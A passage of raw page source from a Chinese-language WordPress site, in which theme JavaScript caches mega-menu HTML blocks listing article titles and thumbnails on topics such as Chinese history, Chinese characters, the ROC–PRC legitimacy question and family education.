title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"silhouette of person holding sparkler digital wallpaepr\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\">\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" 